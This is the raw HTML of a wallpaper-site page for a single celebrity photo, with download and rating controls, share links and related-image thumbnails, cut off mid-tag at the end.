<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/nabilla-benattia-16/">Nabilla Benattia 16</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/nabilla-benattia-14/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/nabilla-benattia-17/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg" title="Nabilla Benattia 16" target="_blank" class="opacity2"><img width="479" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled-479x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Nabilla Benattia 16" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg 1702w" sizes="(max-width: 479px) 100vw, 479px"/><noscript><img width="479" height="720" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled-479x720.jpg" class="img30a wp-post-image" alt="Nabilla Benattia 16" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg 1702w" sizes="(max-width: 479px) 100vw, 479px"/></noscript></a></div></div></div></div></div><center> 
<a download="nabilla-benattia-16-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-2690" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="56670e3c69"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_2690_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="1 Star" title="1 Star" onmouseover="current_rating(2690, 1,'1 Star');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2690_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(2690, 2,'2 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2690_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(2690, 3,'3 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2690_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(2690, 4,'4 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2690_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(2690, 5,'5 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Nabilla Benattia 16"/><meta itemprop="headline" content="Nabilla Benattia 16"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2017-01-26T10:57:00+00:00"/><meta itemprop="dateModified" content="2017-01-26T10:57:00+00:00"/><meta itemprop="url" content="https://www.wallpics.net/nabilla-benattia-16/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/nabilla-benattia-16/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="3"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-2690-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1702x2560px<br><br>
<i class="fa fa-eye fa-lg"></i> 11447 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/girls-wallpapers/" rel="tag">Girls Wallpapers</a> • <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" rel="tag">HD Desktop Wallpapers</a> • <a href="https://www.wallpics.net/tag/nabilla-benattia/" rel="tag">Nabilla Benattia</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/nabilla-benattia-16/"><strong>Nabilla Benattia 16</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>1702x2560px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/girls-wallpapers/" rel="tag">Girls Wallpapers</a>, <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" rel="tag">HD Desktop Wallpapers</a>, <a href="https://www.wallpics.net/tag/nabilla-benattia/" rel="tag">Nabilla Benattia</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/nabilla-benattia-16/&amp;t=Nabilla Benattia 16" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Nabilla Benattia 16 - &url=https://www.wallpics.net/nabilla-benattia-16/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/nabilla-benattia-16/&media=https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-16-scaled.jpg&description=Nabilla Benattia 16" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/nabilla-benattia-16/&amp;title=Nabilla Benattia 16" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/nabilla-benattia-14/" title="Nabilla Benattia 14"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/nabilla-benattia-14/" title="Nabilla Benattia 14"> <img width="227" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-494x720.jpg 494w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled.jpg 1758w" sizes="(max-width: 227px) 100vw, 227px"/><noscript><img width="227" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-494x720.jpg 494w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled.jpg 1758w" sizes="(max-width: 227px) 100vw, 227px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/nabilla-benattia-17/" title="Nabilla Benattia 17">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/nabilla-benattia-17/" title="Nabilla Benattia 17"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2714" data-post-type="none"><a title="Nabilla Benattia Wallpapers" href="https://www.wallpics.net/nabilla-benattia-wallpaper/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Wallpaper-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-2712" data-post-type="none"><a title="Nabilla Benattia Red Bikini" href="https://www.wallpics.net/nabilla-benattia-red-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Red-Bikini-scaled-220x330.jpg" alt="Nabilla Benattia Red Bikini" height="330"/></a> </li><li data-position="2" data-poid="in-2710" data-post-type="none"><a title="Nabilla Benattia Hot" href="https://www.wallpics.net/nabilla-benattia-hot/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Hot-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="3" data-poid="in-2708" data-post-type="none"><a title="Nabilla Benattia HD" href="https://www.wallpics.net/nabilla-benattia-hd/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-HD-scaled-239x330.jpg" alt="Nabilla Benattia HD" height="330"/></a> </li><li data-position="4" data-poid="in-2706" data-post-type="none"><a title="Nabilla Benattia Cute" href="https://www.wallpics.net/nabilla-benattia-cute/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Cute-scaled-220x330.jpg" alt="Nabilla Benattia Cute" height="330"/></a> </li><li data-position="5" data-poid="in-2703" data-post-type="none"><a title="Nabilla Benattia Bikini 4" href="https://www.wallpics.net/nabilla-benattia-bikini-4/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-4-247x330.jpg" alt="Nabilla Benattia Bikini 4" height="330"/></a> </li><li data-position="6" data-poid="in-2704" data-post-type="none"><a title="Nabilla Benattia Bikini 5" href="https://www.wallpics.net/nabilla-benattia-bikini-5/" class="wp_rp_thumbnail"><img width="180" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg 180w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-392x720.jpg 392w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled.jpg 1393w" sizes="(max-width: 180px) 100vw, 180px"/><noscript><img width="180" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-180x330.jpg 180w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled-392x720.jpg 392w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-5-scaled.jpg 1393w" sizes="(max-width: 180px) 100vw, 180px"/></noscript></a> </li><li data-position="7" data-poid="in-2700" data-post-type="none"><a title="Nabilla Benattia Bikini 3" href="https://www.wallpics.net/nabilla-benattia-bikini-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-3-439x330.jpg" alt="Nabilla Benattia Bikini 3" height="330"/></a> </li><li data-position="8" data-poid="in-2697" data-post-type="none"><a title="Nabilla Benattia Bikini 2" href="https://www.wallpics.net/nabilla-benattia-bikini-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-2-192x330.jpg" alt="Nabilla Benattia Bikini 2" height="330"/></a> </li><li data-position="9" data-poid="in-2698" data-post-type="none"><a title="Nabilla Benattia 18" href="https://www.wallpics.net/nabilla-benattia-18/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-18-scaled.jpg 1703w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-2695" data-post-type="none"><a title="Nabilla Benattia Bikini" href="https://www.wallpics.net/nabilla-benattia-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-Bikini-246x330.jpg" alt="Nabilla Benattia Bikini" height="330"/></a> </li><li data-position="11" data-poid="in-2692" data-post-type="none"><a title="Nabilla Benattia 17" href="https://www.wallpics.net/nabilla-benattia-17/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-17-scaled.jpg 1704w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-2688" data-post-type="none"><a title="Nabilla Benattia 14" href="https://www.wallpics.net/nabilla-benattia-14/" class="wp_rp_thumbnail"><img width="227" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-494x720.jpg 494w, https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled.jpg 1758w" sizes="(max-width: 227px) 100vw, 227px"/><noscript><img width="227" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-14-scaled-227x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" 